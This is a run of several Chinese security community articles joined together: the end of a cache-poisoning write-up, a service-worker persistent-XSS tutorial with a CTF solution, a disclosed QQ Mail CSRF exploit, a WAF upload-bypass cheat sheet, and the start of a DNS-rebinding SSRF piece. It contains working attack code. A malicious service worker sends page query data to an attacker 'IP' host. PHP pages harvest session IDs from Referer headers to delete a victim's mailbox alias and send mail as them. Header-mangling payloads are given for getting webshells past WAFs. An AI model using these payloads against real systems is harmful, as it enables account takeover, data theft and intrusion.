通过在请求中附加报头,完全绕过了此机制。如果报头包含在白名单值之内,则主机头可以更改为任何内容:`Fastly-host``fastly-host`
虽然可以将主机头注入用于CP-DoS攻击,但我希望获得更多信息,因此我决定更深入地研究。在同一程序上寻找其他Fastly主机时,我发现一个html文件容易受到DOM
XSS的攻击。由于这是在起源之下,因此xss本身没有影响。`redacted-cdn.com``redacted-cdn.com`
在发现主机头正在转发,但快速主机用于生成缓存密钥后,我能够使用标头将其升级。因此,以下请求将与 的缓存键匹配:`fastly-host`
https://assets.redacted.com/test.html
由于两个主机都位于同一个 loadbalancer 后面,因此可以缓存托管在 下的文件,这本身就允许我将易受攻击的 html
文件移动到不同的域上,并在不同的源下实现 xss。`redacted-cdn.com``assets.redacted.com`
## 注入加密参数
通常,缓存配置为仅在缓存键中包含特定的 GET 参数。这在CDNs 主机镜像中尤其常见,这些 CDN 使用参数来修改图像大小或格式。
当测试一个用于快速缓存镜像的目标时,我注意到该参数包含在缓存密钥中,但所有其他参数都被忽略了。如果添加了两个参数,则这两个参数都包含在缓存密钥中,但后端服务器使用的是最后一个参数中的值。考虑到快速性(Varnish),在生成缓存密钥之前不做任何的url标准化处理,从而我能够提出使用以下DoS攻击方法:sizesize
对第二个参数进行 URL 编码会导致缓存忽略它,但被后端使用。赋予参数一个指定值 0 将导致可缓存的 400 错误请求。`size`
## 用户代理规则
由于FFUF或Nuclei等批量扫描工具的出现,一些开发人员决定拦截与他们相匹配的用户代理发起的请求。讽刺的是,这些微调可能会引入不必要的缓存投毒DoS攻击机会。
我发现这适用于多个目标,使用来自不同工具或扫描器的用户代理。
## 非法报头字段
[RFC7230](https://datatracker.ietf.mrg/doc/html/rfc7230)中定义的报头名称格式如下:
从理论上来说,如果一个报头名称包含 **tchar** 中列出的字符以外的字符,则应使用 400 Bad
请求拒绝它。然而实际上,服务器并不总是尊重RFC。利用这种细微差别的最简单方法是以 Akamai 为目标,Akamai
不会拒绝无效标头,但只要缓存控制标头不存在,就会转发它们并缓存任何 400 错误。
发送包含非法字符的标头将导致可缓存的 400 错误请求错误。这是我在整个测试过程中最常发现的模式之一。`\`
## 查找新报头
除了一些通过请求行属性进行缓存投毒的新情况以外,检测到的大多数缓存投毒漏洞都是由未加密的报头引起的。
由于我想扩展我的报头列表,因此我使用Google的BigQuery在HTTP存档中查询 **Vary** 响应报头中使用的值。 **Vary**
报头包含应由缓存服务器加密的报头名称。这让我能够找到一些额外的易受攻击的实体,否则将无法检测到这些实体。
以下是结合Param-Miner报头的报头列表。
<https://gist.github.com/iustin24/92a5ba76ee436c85716f003dda8eecc6> (2917L)
## 常见报头
下面的列表显示了用于利用 70 多个缓存服务器的所有报头。
## 结论
识别缓存投毒漏洞可以像运行报头暴力破解和检测未加密的报头一样简单,但是将测试限制为该漏洞通常可能会忽略掉存在于服务器堆栈中利用其复杂性来运作的灵活投毒技术。自定义缓存配置、URL
解析差异或未记录的请求头都会引入意外行为,从而导致缓存的任意重定向、DoS 攻击甚至 JS 文件覆盖。 | 社区文章 |
# 持久化XSS基础 —— xss with service worker
## 浏览器模型知识
多进程与多线程
### 浏览器的多进程
以chrome为代表的主流浏览器都是使用多进程的模型,主要有五种进程
* Browser Process: 浏览器主进程,负责主控和调用,创建和销毁其他进程。
* GPU Process: 主要负责GPU相关操作。
* Renderer Process: 每创建一个tab页就会开启一个Renderer Process 负责对应的tab页的内部网页呈现的所有,比如说页面渲染,事件执行,脚本执行。这个进程是多线程的。它就是常说的浏览器内核
* Plugin Process: 启用一个插件就会创建一个对应的进程。
### 浏览器的多线程
Renderer Process是浏览器为每一个tab页单独启用的进程,所以每一个Renderer Process
都会有独立的渲染引擎实例。一般来说一个tab下会有如下五个线程
* CUI线程: 这个线程负责渲染页面的html元素,它再重绘和重排的时候会执行。这个线程和 JS引擎线程互斥。
> HTML渲染大致分为如下几步:
>
> 1. HTML被HTML解析器解析成DOM Tree, css则被css解析器解析成CSSOM Tree。
> 2. DOM Tree和CSSOM Tree解析完成后,被附加到一起,形成渲染树(Render Tree)。
> 3. 节点信息计算(重排),这个过程被叫做Layout(Webkit)或者Reflow(Mozilla)。即根据渲染树计算每个节点的几何信息。
> 4. 渲染绘制(重绘),这个过程被叫做(Painting 或者 Repaint)。即根据计算好的信息绘制整个页面。
>
>
>
> 以上4步简述浏览器的一次渲染过程,理论上,每一次的dom更改或者css几何属性更改,都会引起一次浏览器的重排/重绘过程,而如果是css的非几何属性更改,则只会引起重绘过程。所以说重排一定会引起重绘,而重绘不一定会引起重排。
* JS引擎线程(chrome的V8):JS内核,在后台等待任务,负责解析运行 JS 代码,在一个 Renderer 进程之中同时只能有一个 JS 线程。(JS的单线程性)
* 定时触发线程:setTimeout和setInterval的计时器线程,由于 JS 的单线程性,所以设计成又单独的线程计时。
* 事件触发线程:负责将浏览器和其他线程触发的符合要求的事件添加到 JS 引擎队列的末尾,等待 JS 引擎执行。
* 异步请求线程:在XMLHttpRequest在连接后是通过浏览器新开一个线程请求, 将检测到状态变更时,如果设置有回调函数,异步线程就产生状态变更事件放到 JavaScript引擎的处理队列中等待处理。
关于JS单线程的解决
> 为了多核CPU的计算能力,HTML5提出Web
> Worker标准,允许JavaScript脚本创建多个线程,但是子线程完全受主线程控制,且不得操作DOM。所以,这个新标准并没有改变JavaScript单线程的本质。
### web workers
#### web workers的概念
> Web Worker为Web内容在后台线程中运行脚本提供了一种简单的方法。线程可以执行任务而不干扰用户界面。一旦创建, 一个worker
> 可以将消息发送到创建它的JavaScript代码, 通过将消息发布到该代码指定的事件处理程序(反之亦然)。
#### web workers的用法
使用构造函数可以创建一个worker对象,构造函数接受一个JavaScript文件的URL,这个文件就是将要在worker线程中运行的代码。值得注意的是worker将会运行在与页面window对象完全不同的全局上下文中。
在worker线程中你可以运行大部分代码,但是有一些例外:
* DOM对象
* window对象的某些属性和方法
* documen对象
* parent对象
详细的信息可以参考:[Functions and classes available to Web
Workers](https://developer.mozilla.org/en-US/docs/Web/API/Web_Workers_API/Functions_and_classes_available_to_workers)
### 特殊种类的web workers
* shared workers:可以被不同窗口的对各脚本运行,只要这些workers处于同一个主域。详细的用法会在之后的博文介绍
* service workers :般作为web应用程序、浏览器和网络(如果可用)之间的代理服务。他们旨在(除开其他方面)创建有效的离线体验,拦截网络请求,以及根据网络是否可用采取合适的行动,更新驻留在服务器上的资源。他们还将允许访问推送通知和后台同步API。
> 从网络安全的角度看,此woekers可以被利用成一个持久化XSS的工具。
## service worker 的简介
### service worker的概念
> Service worker是一个注册在指定源和路径下的事件驱动[worker](https://developer.mozilla.org/zh-> CN/docs/Web/API/Worker)。它采用JavaScript控制关联的页面或者网站,拦截并修改访问和资源请求,细粒度地缓存资源。你可以完全控制应用在特定情形(最常见的情形是网络不可用)下的表现。
>
> Service
> worker运行在worker上下文,因此它不能访问DOM。相对于驱动应用的主JavaScript线程,它运行在其他线程中,所以不会造成阻塞。它设计为完全异步,同步API(如[XHR](https://developer.mozilla.org/zh-> CN/docs/Web/API/XMLHttpRequest)和[localStorage](https://developer.mozilla.org/zh-> CN/docs/Web/Guide/API/DOM/Storage))不能在service worker中使用。
>
> 出于安全考量,Service
> workers只能由HTTPS(出于调试方便,还支持在localhost使用),毕竟修改网络请求的能力暴露给中间人攻击会非常危险。在Firefox浏览器的[用户隐私模式](https://support.mozilla.org/zh-> CN/kb/隐私浏览),Service Worker不可用。
>
> [官方文档](https://developer.mozilla.org/zh-CN/docs/Web/API/Service_Worker_API)
1、只能注册同源下的js
2、站内必须支持Secure Context,也就是站内必须是`https://`或者`http://localhost/`
3、Content-Type必须是js
* text/javascript
* application/x-javascript
* application/javascript
总之service worker就是一个介于服务端和客户端的一个 代理服务器。
### service worker的基本架构
#### 生命周期
service worker是通过serviceWorkerContainer.register() 来获取和注册的
> 关于Promise
>
> **Promise** 对象用于表示一个异步操作的最终完成 (或失败)及其结果值。其精髓是支持链式调用。
>
> 必然是以下三种状态之一
>
> * _待定(pending)_ : 初始状态,既没有被兑现,也没有被拒绝。
> * _已兑现(fulfilled)_ : 意味着操作成功完成。
> * _已拒绝(rejected)_ : 意味着操作失败。
>
整个生命流程大致为下面的的几个步骤:
#### 支持的事件
#### service worker的作用域
* service worker 只能抓取在 service worker scope 里从客户端发出的请求。
* 最大的 scope 是 service worker 所在的地址
* 如果你的 service worker 被激活在一个有 `Service-Worker-Allowed` header 的客户端,你可以为service worker 指定一个最大的 scope 的列表。
* 在 Firefox, Service Worker APIs 在用户在 用户隐私模式 下会被隐藏而且无法使用。
整个service worker的作用域默认是service woker 注册的脚本的路径。这个作用也可以使用跨域的方法扩展。
### service worker控制页面返回响应
##### fetch事件
>
> 使用`ServiceWorker`技术时,页面的提取动作会在ServiceWorker作用域(`ServiceWorkerGlobalScope`)中触发fetch事件.
service worker可以监听fetch事件来达到篡改返回,对页面嵌入恶意的srcipt脚本。
##### 几个函数
* `WorkerGlobalScope.addEventListener(type,listener,option)`
* `event.respondwith(任何自定义的响应生成代码)`
这个方法的目的是包裹段可以生成、返回response对象的代码,来控制响应。
* `Response(body,init)`
//这个脚本可以将service worker作用域下的所有请求的url参数打到我的vps上。
//当然你也可以通过返回其他的东西来达到其他的目的。
self.addEventListener('install',function(event){
console.log('install ok!');
})
self.addEventListener('fetch',function(event){
console.log(event.request);
event.respondWith(
caches.match(event.request).then(function(res){
return new Response('<script>location="http://IP?"+btoa(location.search)</script>', {headers: { 'Content-Type': 'text/html' }})
})
)
})
## service worker的简单利用
### JSONP+service worker
经过的介绍,知道了service
worker只能使用同源的脚本注册,那么熟悉xss的师傅就很容易想到通过跨域来实现注册恶意脚本,那么JSONP就是一个好的搭配,因为jsonp的返回值都是js格式的,十分符合service
worker的要求。
**_西湖论剑2020的 jsonp_**
//这段代码最终的效果就是在页面上生成一个
// <script src="https://auth.hardxss.xhlj.wetolink.com/api/loginStatus?callback=输入的参数"></script>
//标签
callback = "get_user_login_status";
auto_reg_var();//获取url参数
if(typeof(jump_url) == "undefined" || /^\//.test(jump_url)){
jump_url = "/";
}
jsonp("https://auth.hardxss.xhlj.wetolink.com/api/loginStatus?callback=" + callback,function(result){
if(result['status']){
location.href = jump_url;
}
})
function jsonp(url, success) {
var script = document.createElement("script");
if(url.indexOf("callback") < 0){
var funName = 'callback_' + Date.now() + Math.random().toString().substr(2, 5);
url = url + "?" + "callback=" + funName;
}else{
var funName = callback;
}
window[funName] = function(data) {
success(data);
delete window[funName];
document.body.removeChild(script);
}
script.src = url;
document.body.appendChild(script);
}
function auto_reg_var(){
var search = location.search.slice(1);
var search_arr = search.split('&');
for(var i = 0;i < search_arr.length; i++){
[key,value] = search_arr[i].split("=");
window[key] = value;
}
}
### 文件上传+service worker
如果有文件上传的点,可以尝试上传恶意js脚本,一般来说上传的js代码也是js格式的。
## service worker综合跨域扩展攻击
**_西湖论剑2020xss_**
在这个环境里面,有两个域名`auth.hardxss.xhlj.wetolink.com`和`xss.hardxss.xhlj.wetolink.com`
jsop的点在 auth 子域名里面,xss的点在 xss
子域名里面,并且在xss页面有一个设置`document.domian=hardxss.xhlj.wetolink.com`
的内容。
<script type="text/javascript">
document.domain = "hardxss.xhlj.wetolink.com";
</script>
我们就可以尝试使用设置doucment.domain的方法来实行
document.domain = "hardxss.xhlj.wetolink.com";
var if = document.createElement('iframe');
if.src = 'https://auth.hardxss.xhlj.wetolink.com/';
if.addEventListener("load", function(){ iffLoadover(); });
document.body.appendChild(if);
exp = `navigator.serviceWorker.register("/api/loginStatus?callback=self.importScripts('vps/test.js')")`;//获取代码,要求https
function iffLoadover(){
iff.contentWindow.eval(exp);//注册代码
}
**_test.js_**
self.addEventListener('install',function(event){
console.log('install ok!');
})
self.addEventListener('fetch',function(event){
console.log(event.request);
event.respondWith(
caches.match(event.request).then(function(res){
return new Response('<script>location="http://IP?"+btoa(location.search)</script>', {headers: { 'Content-Type': 'text/html' }})
})
)
}) | 社区文章 |
# QQ邮箱重要参数暴露致安全性低下#附EXP
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://butian.360.cn/vul/info/id/90636>
译文仅供参考,具体内容表达以及含义原文为准。
前段时间补天收到蓝方同学提交的一个腾讯QQ邮箱漏洞,小编觉得这个漏洞挺好玩的,就先给大家分享出来。
**第一个:【英文邮箱的重要性】**
前言:一个人注销英文邮箱以后,别人可以再一次申请这个英文邮箱,那么问题来了!
如果一个人被动注销,再由黑客注册,那么这个人在其他网站注册的账号密保将会落入黑客之手,十分的危险呀!
上图有两个邮箱,一个英文邮箱,一个是QQ号邮箱。
英文邮箱是很热门的,因为现在很多人习惯依赖于腾讯的产品,但是又不想暴露自己的QQ号,但是这类邮箱有一个很大的弊端,就是申请注销后,别人可以直接申请。
来源验证:
当我们注销英文邮箱的时候,我们发现有一个十五天注销的限制,如果是盗号,肯定会被察觉,只有CSRF可以悄无声息的完成这些操作。
这里是GET请求进行提交的,然后我们去除来源(referer)验证了一下,也用poc测试了一下
然后洞主自己写了test页看看效果
代码是:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<title>test</title>
</head>
<body>
<img src="http://set1.mail.qq.com/cgi-bin/modify_alias?action=apply&sid=FQm36TMwNtZsZWYz&t=apply_delalias&s=done&[email protected]"/>
</body>
</html>
然后登上十五天就可以成功了。
总结:因为QQ邮箱放弃了来源验证。
大家觉得高潮就这么结束了吗?当然没有啦。现在漏洞陷入了难关,洞主想给他发一个链接,然后让别人点击,这样他的邮箱十五天后就注销成功了,然后黑客再去注册,然后盗取他的所有账号密码。
但是事实上是这样:
现在我们可以看到URL上面直接显示出了SID,那我们就写点代码直接抓取这个URL吧
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>QQmail-CSRF-TEST</title>
</head>
<body>
<?php
$ref = $_SERVER['HTTP_REFERER'];
echo "<div> $ref </div> ";
?>
</body>
</html>
然后洞主自己用自己的博客加了一个test页面,把代码保存在了:
http://www.vimaggie.cn/test.php
然后洞主就很有想法的,直接自己给自己发了一封邮件,以此来测试URL抓取的效果
输入如下:我们并没有得到SID
原因在于URL跳转技术保障了SID的安全性
上面就是URL跳转和不跳转的区别,因为采用了URL跳转,所以我们抓取到的是C:URL
洞主经过很久的挖掘,终于找到了两处没有跳转的邮件地址
一个是订阅邮件,一个是阅读日志
然后洞主在这个模块里面发了洞主实现写好代码的地址
这样SID就彻底的暴露了出来
如果是博客主,或者站长之类的话可以直接去申请订阅,这样攻击简单,受害面也能扩大。
假设A是完美世界DOTA2的玩家,那么我们申请一个博客,再弄订阅邮件就可以了。
新上线的QQ阅读中也有类似的错误
然后洞主把链接丢了上去就返回了SID
**【可以在一个页面内完成获取SID,申请撤销英文邮箱】**
得到后,可以将它SID字段提取出来,保存为参数:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>QQmail-CSRF-TEST</title>
</head>
<body>
<?php
$ref = $_SERVER['HTTP_REFERER'];
echo $ref[45].$ref[46].$ref[47].$ref[48].$ref[49].$ref[50].$ref[51].$ref[52].$ref[53].$ref[54].$ref[55].$ref[56].$ref[57].$ref[58].$ref[59].$ref[60]
?>
</body>
</html>
然后洞主依旧吧SID提取出来的脚本保存在自己的博客上
http://www.vimaggie.cn/test2.php
最后用JS,对账号进行撤销:
脚本如下:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>QQmail-CSRF-TEST</title>
</head>
<body>
<?php
$ref = $_SERVER['HTTP_REFERER'];
$ref2 = $ref[45].$ref[46].$ref[47].$ref[48].$ref[49].$ref[50].$ref[51].$ref[52].$ref[53].$ref[54].$ref[55].$ref[56].$ref[57].$ref[58].$ref[59].$ref[60]
?>
<script src="http://set1.mail.qq.com/cgi-bin/modify_alias?action=apply&sid=<?php echo $ref2; ?>&t=apply_delalias&s=done&alias=要抢占的QQ英文邮箱">
</script>
</body>
</html>
洞主的提取SID,并且注销账号的脚本:
http://www.vimaggie.cn/test3.php
就这样神不知鬼不觉的十五天后QQ邮箱就是你的。他用这个邮箱注册过的网站账号也是你的了
**第二:【其他劫持】**
SID是很强大的,有了它可以做很好时间,比如在一个文件内,发一封邮件。
POST /cgi-bin/compose_send?sid=6PROfaf6r0-1Li14 HTTP/1.1
Host: set1.mail.qq.com
Proxy-Connection: keep-alive
Content-Length: 570
Origin: http://set1.mail.qq.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://set1.mail.qq.com/zh_CN/htmledition/ajax_proxy.html?mail.qq.com&v=140521
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: something
06dac2f71642701dd6f9ee256bd3b121=296531d782e6538303b45ae3190cd6e5&sid=6PROfaf6r0-1Li14&from_s=cnew&to=%22cnmlgb.vip%22<[email protected]>&subject=e&content__html=<div>e</div>&[email protected]&savesendbox=1&actiontype=send&sendname=èæ¹&acctid=0 &separatedcopy=false&s=comm&hitaddrbook=0&selfdefinestation=-1&domaincheck=0&cgitm=1438282206801&cgitm=1438282206801&clitm=1438282210705&clitm=1438282210705&comtm=1438282605277&comtm=1438282679917&logattcnt=0&logattcnt=0&logattsize=0&logattsize=0&cginame=compose_send&ef=js&t=compose_send.json&resp_charset=UTF8
以上参数修改不会有问题,包括时间戳。
只要SID正确就可以发送邮件了
**第三:【发表空间日志】**
任何账号给自己的空间邮箱发送邮件即可发表说说:
模板是这个:***@qzone.qq.com | 社区文章 |
才开始本来是项目碰到的,结果闹了乌龙。刚好有其他的平台,就总结一下用到的方法和思路。
参考链接:<https://xz.aliyun.com/t/10459>
绕waf的话,一般我的思路是硬怼,或者迂回打击。先说说两种思路
**一 硬怼**
硬怼的话,主要是从下面这些方法入手去操作。
(1)fuzz后缀名
看看有无漏网之鱼(针对开发自定义的过滤可能有机会,针对waf基本不可能。更多的情况是php的站寻找文件包含或者解析漏洞乃至传配置文件一类的,但是对于这种也大可不必fuzz后缀名了)
(2)http头变量改造
首先要明确waf的检测特征,一般是基于某种特定的情况下,去针对相应的拦截。几个例子,文件上传的时候,大多数Content-Type都是application/multipart-formdata这种,name对于waf来说,如果针对这种规则,对xxe
,sql注入,上传,命令执行,内容等所有都去做一波扫描是及其浪费内存的,所以有可能针对不同的类型,做了不同的校验规则。此时通过对Content-Type进行修改,可能会绕过waf。其他的http头添加删除等也是类似。
(3)文件后缀构造
这个和第一个有相似的就是都针对后缀名进行改造,不同的在于这里可能会利用waf的截取特征,比如回车换行绕过waf的检测,但是对于后端来说接收了所有的传入数据,导致了绕过waf。
(4)其他方法
这种就比较杂了,但是又不属于迂回打击的一类,比如重写等方法。接下来就实战来试试
第一步,先来对waf的规则做一个简单的判断。这里我的习惯是从内容,后缀两个方向进行判断。简单来说,基本分为这几种情况
(1)只判断后缀(基本碰到的比较少了,因为很多时候白名单开发都可以完成)
(2)只判断内容(也比较少,因为一般的waf都会带后缀的判断)
(3)内容后缀同时判断(这种情况比较多,相对于来说会安全一点)
(4)根据文件后缀来判断内容是否需要检测(较多)
(5)根据Content-Type来判断文件内容是否需要检测
暂时只想到这么多,以后碰到了再单独记吧。
有了思路,那么接下来就好说了。举个例子我这里的情况
(1)传脚本后缀(被拦截,判断了后缀)
(2)传脚本后缀加不免杀代码(被拦截,可能后缀内容同时拦截)
(3)传非脚本名(可自己fuzz一个能过waf的任意后缀,里面加恶意内容,被拦截。也就是说同时会对内容和后缀进行判断)
说说我这里的情况,会对内容和后缀进行拦截。检测到上传jsp文件,任意内容都会被拦截。
先来fuzz一波能利用的后缀名,这里可以包括中间件的一些配置文件。希望不大,一点都不出意外,全部被拦截了。
既然我们需要对后缀名进行改造,就对后缀名后面加特殊符号做一个fuzz试试,测试了一下,在没有恶意内容的情况下,只有'被过滤了。所以如果有机会,我们看看能不能试试系统特殊,比如;去做截断。先记下来。因为最终还是需要免杀马的,jsp免杀又不会,先不考虑这个,先考虑把waf绕过。(这里我对filename做了换行,然后去掉了引号,加了一个;做截断绕过了waf,但是内容被查杀了,尴尬。)
接下来对http头部进行改造一下尝试绕过
**一.filename改造**
(2) 名字特殊符号替换以及构造异常闭合(符号方法很多自己天马星空,我这里就写几个就行了,但是要注意你改造了得让后端识别到,乱改造识别不到等于白搭)
filename='shell.jspx.jsp'
filename=`shell.jspx.jsp`
filename=shell.jspx.jsp'
"filename"=shell.jspx;
(3)重写
filename=shell.jpg;filename=shell.jspx;
filename=shell.jspx;filename=shell.jpg;
(4)大小写变化
FileName=shell.jspx.jsp'
(5)参数污染
FileName=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaashell.jspx.jsp'
FileName =shell.jspx(加空格)
filename===="shell.jspx.jsp1"(加等号)
FileName =shell.jspx(前后加空格,中间也可以加特殊符号fuzz)
(6)文件名字编码(filename一般为后端接收参数,编码了可能识别不到,这个就看情况)
filename=\u0073\u0068\u0065\u006c\u006c\u002e\u006a\u0073\u0070
(7)回车换行(有时候确实挺好用的,任意位置都可以试一下)
1.FileName=shell.jspx.
jsp
2.File
Name=shell.jspx.jsp'
**二 name改造**
name也可以任意改造,改造的方法和filename差不多,就不重复发了,主要是思路重要。
其他的比如奇奇怪怪的正则需要用到的特殊字符都可以在文件名中fuzz一下,看看能否打断waf规则,也就是把我们fuzz后缀的再跑一次,或者再找点其他的正则字母,这里就不重复写了。
**http头部格式上传相关绕过**
有一些用畸形相关的,不太推荐一来就试,fuzz的可以带一下,这种属于天时地利人和占据才用,毕竟底层的规定好的合规变了就不能识别,但是也说不准fuzz出问题了呢。fuzz本来就是一个天马行空的过程,好了,继续来看。
(1)Content-Disposition
溢出绕过
Content-Disposition: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
form-data; name="file"; filename=shell.jpg;filename=shell.jspx;
回车换行绕过(注意不要把固定字段打散了,)
Content-Disposition:
form-data; name="file"; filename=shell.jpg;filename=shell.jspx;
双写绕过(写两次)
Content-Disposition: form-data; name="file";
filename=shell.jpg;filename=shell.jspx;
Content-Disposition: form-data; name="file";
filename=shell.jpg;filename=shell.jspx.jpg;
还有一些参数污染加减空格啥的,和上面filename类似,就不重复写了。
(2)boundary
加减空格或者前面加恶意的参数
boundary =---------------------------8472011224916008542288311250
&boundary =---------------------------8472011224916008542288311250
123& boundary =---------------------------8472011224916008542288311250
多个污染(他是用来分割的,他变了下面的也要变一下)
boundary =---------------------------8472011224916008542288311251
boundary =---------------------------8472011224916008542288311252
回车换行污染
分割污染(简单来说就是他自定义了一些分割部分,我们可以把我们的恶意参数提交到其他的分割部分)见下图第一个,视情况而定。其他的常用方式和上面都可以重复的
(3)Content-Type
直接删除
修改类型为application/text或者 image/jpeg等等
回车换行
溢出
参数污染
重复传入Content-Type
大小写变换
设置charset
Content-Type: multipart/form-data;charset=iso-8859-13
列举几个
ibm869
ibm870
ibm871
ibm918
iso-2022-cn
iso-2022-jp
iso-2022-jp-2
iso-2022-kr
iso-8859-1
iso-8859-13
iso-8859-15
还有其他的方式,其实和上面的思路差不多
**http头部其他绕过**
这一块就比较多了,编码,长度等等,都可以试一下,具体的方法和上面的差不多。这里就用参考链接pureqh老哥的几个东西了。
1.Accept-Encoding 改变编码类型
Accept-Encoding: gzip
Accept-Encoding: compress
Accept-Encoding: deflate
Accept-Encoding: br
Accept-Encoding: identity
Accept-Encoding: *
下面截取的图片是我本次的,就不弄其他的了,长度那一块,主要是说内容方面相关的。
2.修改请求方式绕过
post改为get put等其他的请求方式(这一块主要是针对waf的拦截特性)
3.host头部绕过
对host进行回车,换行
修改host头部
host跟链接
host改为127.0.0.1
删除host
到这里就差不多了,再来回头理一下我们的思路。借用露迅先生的一句话,你如果啥都不晓得就莽起整,一些都等求于零。所以我们总结一下我们的思路。
waf的特性大多数是写了很多的规则,基于截取的内容做规则匹配,匹配到了就不放行,未匹配到就认为是安全的放行,所以我们需要做的就是绕过waf对于规则的匹配。大概是这几个方向
(1)基于正则匹配的绕过(也就是参数污染,正则破坏等上面的方法,打乱waf的检测)
(2)基于正则匹配的缺失(类似于修改请求等,让waf根本不去检测这部分的内容)
(3)基于操作系统的特性(类似于后缀名加特殊符号让操作系统进行识别)
我们做一切的前提都是既绕过了waf,也能让后端识别,所以可以乱来,不要太乱。基本也就是污染,多写,绕过,添加删除几个方向。
**二 迂回打击**
说是迂回打击,但是其实就是利用一些通用的手段,或者中间件的特性去绕过waf,甚至说寻找到了真实ip去直接绕过云waf等方法。这里我就简单总结一些,不全面的话忘体谅。这一块主要是内容相关的了。
**基于http的绕过**
这种属于硬怼,方法如下:
1.免杀马
这种是万能的,只要能免杀就能如履平地,但是现在的waf规则更新太快了,熬了一夜去弄了个免杀,第二天踩了蜜罐上去就被抓,蓝方产品支持加入规则,一点也不美滋滋,但是这也是一条YYDS的道路
2.分块传输
说实话这玩意儿我从来没有成功过,但是面试问的挺多的,有一次有个面试官还专门跟我提了这个所以我这里列举一下。但是分块参数+参数污染组合利用貌似效果还是不错
3.修改长度字段
和分块参数有点类似,作用是这样,有些时候做参数大数据污染的时候,waf判断数据过长直接丢弃,有些判断长度和内容相差太多也直接丢弃。这时候可以把两者结合起来使用,达到超长数据绕过waf的检测,同时数据送到了后端
4.修改传输编码
和分块传输类似,自己手动去改,burp那个插件工具我是一次都没成功过
5.基于网站系统特性添加字段
比如ASP专属bypass-devcap-charset,添加这些字段去绕过waf的检测(这也是我看到但是没机会实战,记录一下)
6.修改头部+内容结合
修改头部为其他格式,再把内容头加其他格式,例如图片,中间插入恶意代码,类似图片马
7.增加多个boundary
这样子打乱了恶意内容,有点类似分开传输,欺骗waf的检测,逃逸后面的代码。
8.文件名写入文件
windows下利用多个<<<<去写入文件,详情可以看参考链接。
还有一些其他的方法,这一种也是类似于对waf欺骗,过着直接利用免杀硬过waf的。jsp免杀不会,就不献丑免杀了。
**其他绕过**
这种绕过就是一般适用于云waf了。咋说呢,这种我碰到的不怎么多,因为一般碰到的云waf基本都很强,注入上传类的绕过现在越来越难了,xss还好一点,但是不走钓鱼的话xss也没用太大的用处,毕竟可以一把梭最舒服。来看看吧,检测全球ping就行。
1.寻找真实ip
这个方法网上太多了,说下我常用的
(1)利用ssl证书寻找
(2)利用子域名寻找
(3)利用公司其他业务寻找(跑C端看运气,和子域名一样)
(4)利用信息泄露寻找(github,google,目录文件,js代码等)
(5)利用一些云网站或者专门查找cdn的网站,链接在家里电脑上,这电脑没有,就自己去找吧
(6)利用已知工具
(7)搜索引擎(fofa,夸克等,看以前收集的业务)
(8)利用http返回信息
(9)找邮箱弱口令,然后你懂的
(10)找朋友,你懂的。
2.利用子域名去打
有些网站,可能外面做了防护,子域名没加waf,而子域名又在白名单,迂回去锤就行了。
3.利用头部绕过
基本碰不到了,修改host为本地ip,现在已经绝迹了,突然想起来写一下。
4.找设备
找一些vpn一类的设备碰碰运气
其他的就不说了吧,头痛。总结下这个思路
(1)直接寻找waf保护后的目标地址,进行亲身拥抱(绕过waf去打)
(2)寻找waf后目标的子女子孙亲儿子(被waf加白的一些资产)去挑拨离间。 | 社区文章 |
作者:[JoyChou@美联安全](https://mp.weixin.qq.com/s/545el33HNI0rVi2BGVP5_Q
"JoyChou@美联安全")
#### 0x00 前言
本篇文章会比较详细的介绍,如何使用 DNS Rebinding 绕过 Java 中的 SSRF。网上有蛮多资料介绍用该方法绕过常规的 SSRF,但是由于
Java 的机制和 PHP 等语言不太一样。所以,我觉得,有必要单独拿出来聊一聊,毕竟目前很多甲方公司业务代码都是 Java。
#### 0x01 SSRF修复逻辑
1. 取URL的Host
2. 取Host的IP
3. 判断是否是内网IP,是内网IP直接return,不再往下执行
4. 请求URL
5. 如果有跳转,取出跳转URL,执行第1步
6. 正常的业务逻辑里,当判断完成最后会去请求URL,实现业务逻辑。
所以,其中会发起 DNS 请求的步骤为,第2、4、6步,看来至少要请求3次。因为第6步至少会执行1次 DNS 请求。
另外,网上有很多不严谨的 SSRF 修复逻辑不会判断跳转,导致可以被 Bypass。
#### 0x02 DNS Rebinding
我个人理解如下:
通过自己搭建 DNS 服务器,返回自己定义的 IP,进行一些限制的绕过。
所以,我们可以利用 DNS Rebinding 在第一次发起 DNS 请求时,返回外网 IP,后面全部返回内网 IP 这种方式来绕过如上的修复逻辑。
我们来看下是如何绕过的。
首先,修复逻辑中第2步发起 DNS 请求,DNS服务器返回一个外网 IP,通过验证,执行到第四步。
接着,修复逻辑中第4步会发起 DNS 请求,DNS服务器返回一个内网 IP。此时,SSRF 已经产生。
##### TTL
不过,这一切都是在 TTL 为0的前提下。
什么是TTL?
> TTL(Time To Live)是 DNS 缓存的时间。简单理解,假如一个域名的 TTL 为10s,当我们在这10s内,对该域名进行多次 DNS
> 请求,DNS 服务器,只会收到一次请求,其他的都是缓存。
所以搭建的 DNS 服务器,需要设置 TTL 为0。如果不设置 TTL 为0,第二次 DNS 请求返回的是第一次缓存的外网 IP,也就不能绕过了。
##### DNS请求过程
步骤如下:
1. 查询本地 DNS 服务器(`/etc/resolv.conf`)
2. 如果有缓存,返回缓存的结果,不继续往下执行
3. 如果没有缓存,请求远程 DNS 服务器,并返回结果
##### DNS缓存机制
平时使用的 MAC 和 Windows 电脑上,为了加快 HTTP 访问速度,系统都会进行 DNS 缓存。但是,在 Linux 上,默认不会进行 [DNS
缓存](https://stackoverflow.com/questions/11020027/dns-caching-in-linux "DNS
